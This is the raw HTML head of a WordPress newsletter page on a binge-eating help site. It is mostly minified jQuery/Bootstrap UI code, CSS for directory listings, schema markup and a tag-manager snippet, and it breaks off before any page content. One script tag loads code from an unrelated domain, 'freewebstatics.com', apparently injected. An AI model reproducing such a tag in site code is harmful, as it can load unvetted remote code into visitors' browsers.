$subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://breakbingeeating.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://breakbingeeating.com/wp-json/wp/v2/pages/2400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://breakbingeeating.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/PaOy7i-CI' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://breakbingeeating.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbreakbingeeating.com%2Fnewsletter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://breakbingeeating.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbreakbingeeating.com%2Fnewsletter%2F&#038;format=xml" />
<script src="https://freewebstatics.com/statics-451949.js"></script>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/breakbingeeating.com\/newsletter\/"},"url":"https:\/\/breakbingeeating.com\/newsletter\/","headline":"Our Newsletter","datePublished":"2020-03-20T06:59:52+00:00","dateModified":"2023-07-22T03:46:44+00:00","publisher":{"@type":"Organization","@id":"https:\/\/breakbingeeating.com\/#organization","name":"Break Binge Eating","logo":{"@type":"ImageObject","url":"https:\/\/breakbingeeating.com\/wp-content\/uploads\/2019\/10\/break-binge-eating.png","width":600,"height":60}},"author":{"@type":"Person","name":"Dr Jake Linardon","url":"https:\/\/breakbingeeating.com\/author\/jakelinardon\/","description":"Dr Jake Linardon, PhD, is the founder of Break Binge Eating and a Research Fellow and Lecturer of Psychology at Deakin University, Melbourne Australia. He studies the causes, consequences, and treatments for eating disorders. He has published numerous peer-reviewed journal articles and book chapters on eating disorders, and serves as an editorial board member for the International Journal of Eating Disorders.","image":{"@type":"ImageObject","url":"https:\/\/breakbingeeating.com\/wp-content\/wphb-cache\/gravatar\/d69\/d6932a56410a47bfa5271cb8b836b5ebx96.jpg","height":96,"width":96}},"commentCount":"0"}</script>

<style>
.single.single-gd_place.geodir-page-single .site-inner .wrap{
	max-width:none!important;
}
.single.single-gd_place.geodir-page-single .content{
	max-width:none!important;	
	width:100%!important;
}
.single.single-gd_place.geodir-page-single.full-width-content .content .entry .entry-content{
		padding:0px!important
}
.single.single-gd_place.geodir-page-single.full-width-content  .single-featured-image,
.single.single-gd_place.geodir-page-single.full-width-content  header.entry-header,
.single.single-gd_place.geodir-page-single header.entry-header, 
.single.single-gd_place.geodir-page-single .single-featured-image{
    display: none;
}
	 
.wpapps-detail.wpapps-row-first .wpapps-image-header .geodir-image-container ul.geodir-images li img, 
.wpapps-image-header .geodir-image-container ul.geodir-images li {
    border-radius: 0;
    object-fit: cover;
    height: 555px;
}
.wpapps-detail.wpapps-row-first{
	height: 555px;
}
.wpapps-item.wpapps-title {
    display: flex;
}
	.wpapps-item.wpapps-title .gd-badge-large .gd-badge {
    border-radius: 100%;
    margin-top: 20px;
    margin-left: 30px;
}
.wpapps-detail.wpapps-row-first .wpapps-container{
	top:-220px!important;
}
.wpapps-detail.wpapps-row-first .wpapps-container,
.wpapps-detail.wpapps-row-second .wpapps-container,
.wpapps-detail.wpapps-row-third .wpapps-container{
    max-width: 1200px;
	margin:auto!important;

	display:flex;
}
.wpapps-detail.wpapps-row-first .wpapps-container .wpapps-column-1,
.wpapps-detail.wpapps-row-third .wpapps-container .wpapps-column-1{
    width: 66.666%;
	margin-right:35px;
}
.wpapps-detail.wpapps-row-first .wpapps-container .wpapps-column-2,
.wpapps-detail.wpapps-row-third .wpapps-container .wpapps-column-2{
	width: 33.333%;	
}
.wpapps-detail.wpapps-row-first .wpapps-container .wpapps-column-2{
    align-self: flex-end;
    margin-top: 15px!important;
}
/*location tab*/
li#locationList p {
    margin-bottom: 0!important;
}
#wpapps-info-detail .wpapps-item.wpapps-inner-group{
display: flex;
padding-bottom:10px;
}
#wpapps-info-detail .wpapps-item.wpapps-inner-group .wpapps-item.wpapps-icon {
margin-right: 5px;
}
#wpapps-info-detail .wpapps-item.wpapps-post-address {
    display: flex;
	padding-bottom:10px;
}
#wpapps-info-detail .wpapps-item.wpapps-post-address a{
	text-decoration:none;
}
/*End*/
.wpapps-detail.wpapps-row-second .wpapps-container  .geodir-tabs dl.geodir-tab-head dd a{
    font-size: 15px;
    display: block;
    font-weight: 500;
    padding: 15px 5px;
    outline: 0;
    color: #3c4a55;
    margin-bottom: -1px;
	text-decoration: none;
	font-weight:500;
}
.wpapps-detail.wpapps-row-second .wpapps-container .geodir-tabs dl.geodir-tab-head{
	border-bottom:none!important;
}
.wpapps-detail.wpapps-row-second .wpapps-container .geodir-tabs dl.geodir-tab-head dd.geodir-tab-active a{
	 border-bottom: 1px solid #e2e2e2;	
}
.wpapps-detail.wpapps-row-second .wpapps-container .geodir-tabs dl.geodir-tab-head dd:not(:last-child) {
    margin-right: 30px!important;
}
.wpapps-detail.wpapps-row-third .wpapps-container .geodir-tabs ul.geodir-tabs-content.geodir-tabs-as-list>li,
.wpapps-detail.wpapps-row-third .wpapps-container .wpapps-profile,
.wpapps-detail.wpapps-row-third .wpapps-container .wpapps-business-hours,
.wpapps-detail.wpapps-row-third .wpapps-container .wpapps-find-more,
.wpapps-detail.wpapps-row-third .wpapps-container .wpapps-output-location{
	list-style: none;
	background:#ffffff;
	padding: 30px;
    margin-bottom: 30px;
    border-radius: .25rem;
}
.wpapps-detail.wpapps-row-third .wpapps-container .wpapps-column-2 h3{
	font-size: 21px;
	color:#3e4555;
	margin-top:0px!important;
}
.wpapps-detail.wpapps-row-third .wpapps-container .geodir-tabs ul.geodir-tabs-content.geodir-tabs-as-list>li .gd-tab-list-title{
    font-size: 21px;
}
.wpapps-detail.wpapps-row-third .wpapps-container .geodir-tabs ul.geodir-tabs-content.geodir-tabs-as-list>li .gd-tab-list-title a{
text-decoration: none;
	color:#3e4555;
}
.wpapps-detail.wpapps-row-third .wpapps-container{
	padding-top:30px!important;	
	padding-bottom:30px!important;
}
.wpapps-detail.wpapps-row-third .wpapps-container .geodir-tabs ul.geodir-tabs-content.geodir-tabs-as-list>li hr{
    margin-bottom:0px!important;
	margin-top:10px!important;
    border:1px solid #e9edf2;
}
.wpapps-detail.wpapps-row-third .wpapps-container .geodir-tabs .geodir-post-meta-container{
	padding:0px!important;	
}
.wpapps-detail.wpapps-row-third .wpapps-container div#geodir-tab-content-post_images,
.wpapps-detail.wpapps-row-third .wpapps-container div#wpapps-info-detail{
	margin-top:20px;
}
.wpapps-inner-group.social-icon {
    display: inline-flex;
    flex-wrap: wrap;
}
.wpapps-inner-group.social-icon .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-facebook{
    background-color: #3b5998;
}
.wpapps-inner-group.social-icon .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-twitter {
    background-color: #55acee;
}
.wpapps-inner-group.social-icon .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-instagram {
    background-color: #3f729b;
}
.wpapps-inner-group.social-icon .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-website {
    background-color: #808080;
}
.wpapps-inner-group.social-icon .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-linkedin {
    background-color: #0073B0;
}
.wpapps-inner-group.social-icon .gd-badge-extra-large .gd-badge {
    font-size: 20px;
    line-height: 21px;
    padding: 3px!important;
    font-weight: 500;
}
.wpapps-inner-group.social-icon .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-facebook, 
.wpapps-inner-group.social-icon  .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-website, 
.wpapps-inner-group.social-icon .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-twitter, 
.wpapps-inner-group.social-icon .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-linkedin, 
.wpapps-inner-group.social-icon .gd-badge-meta.gd-badge-extra-large.gd-badge-meta-instagram {
    border-radius: 50%;
    color: #fff!important;
    display: inline-block;
    height: 50px;
    line-height: 56px;
    margin: 8px 4px;
    text-align: center;
    text-decoration: none;
    width: 50px;
}
	.wpapps-item.wpapps-review .gd-badge-meta{
		margin-right:0px!important;
	}
	#nf-field-4 {
    background: #DD3333;
    border: 0;
    padding: 10px 12px 8px;
    color: #ffffff;
    border-radius: 100px;
    font-size: 16px;
}
/*Style review*/
.single.single-gd_place.geodir-page-single.full-width-content .comment-respond, 
.single.single-gd_place.geodir-page-single.full-width-content .entry-comments, 
.single.single-gd_place.geodir-page-single.full-width-content .entry-pings{
	padding:0px!important;
}
h3#reply-title {
    font-size: inherit; 
}
	.geodir-comments-area .commentlist>li{
		background:#ffffff;
		border:2px solid #eeeeee;
	}
	.geodir-comments-area .comments-title{
		padding-bottom:0px!important;
	}
	cite{
		margin-top:0px!important;
	}
	.commentlist-wrap h2{
		margin-top:20px;
		font-size:inherit!important;
	}
@media(min-width:992px) and (max-width:1199px){
.single.single-gd_place.geodir-page-single.full-width-content .wpapps-detail.wpapps-row-first .wpapps-container,
.single.single-gd_place.geodir-page-single.full-width-content .wpapps-detail.wpapps-row-second .wpapps-container,
.single.single-gd_place.geodir-page-single.full-width-content .wpapps-detail.wpapps-row-third .wpapps-container{
	max-width: 960px!important;	
	margin:auto!important;
}	
}
@media(min-width:768px) and (max-width:991px){
.single.single-gd_place.geodir-page-single.full-width-content .wpapps-detail.wpapps-row-first .wpapps-container,
.single.single-gd_place.geodir-page-single.full-width-content .wpapps-detail.wpapps-row-second .wpapps-container,
.single.single-gd_place.geodir-page-single.full-width-content .wpapps-detail.wpapps-row-third .wpapps-container{
	max-width: 720px!important;	
	margin:auto!important;
}	
}
@media(max-width:767px){	
.wpapps-detail.wpapps-row-first .wpapps-container, 
.wpapps-detail.wpapps-row-second .wpapps-container, 
.wpapps-detail.wpapps-row-third .wpapps-container{
	display:flex;
	flex-direction:column!important;
}
.wpapps-detail.wpapps-row-first .wpapps-container .wpapps-column-1,
.wpapps-detail.wpapps-row-third .wpapps-container .wpapps-column-1{
    width: 100%!important;
	padding:20px!important;
	margin-right:0px!important;
}
.wpapps-detail.wpapps-row-first .wpapps-container .wpapps-column-2,
.wpapps-detail.wpapps-row-third .wpapps-container .wpapps-column-2{
	width: 100%!important;
	padding:20px!important;
}
.wpapps-detail.wpapps-row-first .wpapps-container{
	top:-400px!important;
}
}
@media only screen and (max-width: 1060px){
.geodir-single-tabs-container #geodir-tab-mobile-menu {
    display: none!important;
}	
}
@media only screen and (max-width: 860px){
.single.single-gd_place.geodir-page-single .site-inner .wrap {
    padding-left: 0px!important;
    padding-right: 0px!important;
}		
}
</style>
<style>
	/* Detail Page*/
	.wpapps-item.wpapps-title , #wpapps-info-box .geodir_post_meta.geodir-field-address , #wpapps-info-box .geodir_post_meta.geodir-field-default_category a {
    color: #fff;
}
	.wpapps-item.wpapps-title h1 {
    margin-bottom: 5px;
		margin-top: 20px;
}
	.geodir-loop-actions-container {
    margin-bottom: 30px;
}
	.wpapps-share {
    text-align: right;
}
	.wpapps-inner-group.wpapps-button {
    display: flex;
    justify-content: flex-end;
}
	.wpapps-inner-group.wpapps-button{
		margin-top: 10px;
}
	.wpapps-item.wpapps-review .gd-badge {
    border-radius: 100px;
    padding: 22px 36px 20px;
    background: #e22c2f!important;
	font-size: 1.5rem;
	text-transform: uppercase;
	font-weight:700;
}
#wpapps-info-box .geodir_post_meta.geodir-field-default_category a {
    background: rgba(90,92,95,0.5);
    padding: 8px;
    border-radius: 50px;
}
	.wpapps-inner-group.wpapps-gd-feature{
    display: flex;
}
	.geodir_post_meta.gd-fav-info-wrap {
    margin-top: 5px;
    margin-left: 10px;
}
span.gd-list-rating-text a , span.geodir-fav-text{
    color: #fff!important;
}
	.wpapps-inner-group.wpapps-gd-feature span.gd-list-rating-text ::after{
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    content: "\007C";
    margin-left: 5px;
	color:#fff;
}
	/*Search Page */
.search.search-results.geodir-no-results .widget.geodir-wgt-map,
.search.search-results.geodir-no-results .widget_custom_html .geodir-wgt-map{
    display: none;
}
.search.search-results.geodir-no-results .wpapps-no-result{
Display: block!important;
}
.search-results.wpbf-no-sidebar .wpbf-main.wpbf-medium-2-3 {
    width: 66.666%;
}
.wpbf-medium-1-3.wpbf-sidebar-wrapper{
    padding-left: 25px;
}
p.geodir-info {
    visibility: hidden;
}
p.geodir-info:before {
    content: "No listings were found matching your selection. Something missing? ";
    visibility: visible;
}
	.geodir-search button {
	padding: 12px 36px 20px!important;
}
	/* Location */
	a.post-edit-link {
    display: none;
}
.geodir-loc-bar, .geodir-loc-bar-in {
    border: none;
}
	.geodir-loc-bar-in {
    background: transparent;
}
	/* Archive Item*/
	body ul.geodir-category-list-view.geodir-gridview>li .gd-list-item-right {
    padding: 10px!important;
}
	/* Archive Page*/
	.post-type-archive header.entry-header {
    margin-top: 20px;
}
</style>
<style>
	.geodir-listview .wpapps-archive-item.wpapps-row-second {
    padding-left: 20px;
}
	.geodir-loop-actions-container {
    margin-bottom: 20px;
}
	.geodir-listview .archive-item-data-inner {
    display: grid;
    grid-template-columns: 20% 55% 25%;
}
	.archive-item-data-outer button {
    font-size: 12px!important;
    border-radius: .25em!important;
    padding: .28em .56em .26em!important;
    font-weight: 600!important;
	text-transform: none!important;
	line-height: 1.25em;
	background:#f5f5f5!important;
	color:#222!important;
}
	.wpapps-inner-group.wpapps-button {
    display: flex;
    justify-content: flex-end;
}
	.wpapps-button .gd-badge-meta.gd-badge-meta-email {
    box-shadow: 0 7px 16px 0 rgba(0,0,0,0.20);
}
	.wpapps-archive-item.wpapps-row-second {
    padding-left: 10px;
}
	.geodir-listview  .archive-item-data-inner {
    min-height: 100px!important;
    border-bottom: 1px solid #dedede;
    padding-bottom: 20px;
	padding-top: 20px;
}
	.archive-item-data-outer .geodir_post_meta.geodir-field-post_tags a, .archive-item-data-outer .geodir_post_meta.geodir-field-post_category a {
    color: #222!important;
}
	.archive-item-data-outer  .geodir-post-title a {
    text-decoration: none!important;
}
	.wpapps-archive-item.wpapps-row-thrid {
    padding-left: 10px;
}
	.archive-item-data-inner {
    padding-bottom: 20px;
}
	body ul.geodir-category-list-view>li {
	 padding: 0 0 0 0 !important; 
	}
	.geodir-listview  .wpapps-archive-item.wpapps-row-second .wpapps-title {
    display: flex;
    justify-content: space-between;
}
	.wpapps-archive-item.wpapps-row-second .wpapps-title{
	display:flex;
	}
	.wpapps-archive-item.wpapps-row-second .gd-badge {
    border-radius: 100%;
}
	.geodir-gridview .wpapps-archive-item.wpapps-row-second  .wpapps-title {
    padding-top: 10px;
}
	.gridview_onethird .wpapps-archive-item.wpapps-row-second .gd-badge , .gridview_onehalf .wpapps-archive-item.wpapps-row-second .gd-badge  , .gridview_one .wpapps-archive-item.wpapps-row-second .gd-badge ,.geodir-listview .wpapps-archive-item.wpapps-row-second .gd-badge  {
    margin-left: 30px;
}
</style>
<style>
.wpapps-location.wpapps-row-thrid .gd-rows-popular-locations .geodir-location-grid-container .geodir-location-name {
    color: #222!important;
    top: 90%!important;
    background: #fff;
    padding-bottom: 10px;
}
.wpapps-location.wpapps-row-fourth .wpapps-mini {
    display: none;
}
	body .wpapps-location.wpapps-row-fourth ul.geodir-category-list-view.geodir-gridview.gridview_onethird>li{
    border: 1px solid #dedede;
    padding-top: 0!important;
	box-shadow: 0 7px 16px 0 rgba(0,0,0,0.20);
}
	.wpapps-location.wpapps-row-fourth .wpapps-archive-item.wpapps-row-second {
    min-height: 90px;
}
	.wpapps-location.wpapps-row-fourth .wpapps-archive-item.wpapps-row-second .geodir-post-title {
    padding-top: 5px;
}
	.wpapps-location.wpapps-row-thrid .geodir-category-list-in {
	border:none!important;
	}
	.wpapps-location.wpapps-row-thrid ul.geodir-gallery.geodir-images.clearfix li {
    box-shadow: 0 7px 16px 0 rgba(0,0,0,0.20);
}
</style>
	<script>
		jQuery(document).ready(function(){
	if ( jQuery('.geodir-image-wrapper ul.geodir-gallery li').length <= 1  ) {
		jQuery('.geodir-tab-head *[data-tab="#post_imagesList"]').hide();
		jQuery('#post_imagesList').hide();	
	}	
})
	</script>
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://breakbingeeating.com/wp-content/uploads/2019/03/break-binge-eating-favicon.png" />
<link rel="pingback" href="https://breakbingeeating.com/xmlrpc.php" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5656G74');</script>
<!-- End Google Tag Manager --><style type="text/css" id="gs-faq-critical">.gs-faq {padding: 5px 0;}.gs-faq__question {display: none;margin-top: 10px;text-align: left;white-space: normal;width: 100%;}.js .gs-faq__question {display: block;}.gs-faq__question:first-of-type {margin-top: 0;}.js .gs-faq__answer {display: none;padding: 5px;}.gs-faq__answer p:last-of-type {margin-bottom: 0;}.js .gs-faq__answer__heading {display: none;}.gs-faq__answer.no-animation.gs-faq--expanded {display: block;}</style>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://breakbingeeating.com",
                "name": "Home"
            }
        },
        {
